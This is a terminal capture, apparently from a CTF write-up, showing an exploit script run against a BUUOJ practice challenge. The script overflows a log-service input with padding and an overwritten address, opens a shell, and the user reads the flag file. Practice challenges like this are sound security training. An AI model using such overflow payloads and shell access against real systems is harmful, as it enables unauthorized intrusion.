 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[+] Opening connection to node3.buuoj.cn on port 26005: Done
[*] Switching to interactive mode
Welcome to use LFS.
Please input admin password:Welcome!
Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:Please input new log info:Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:The flag is your log:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA\x86\x04\xea\x8
$ whoami
ctf
$ cat flag
flag{6e7f87ee-2957-4508-a64a-ab7483259081}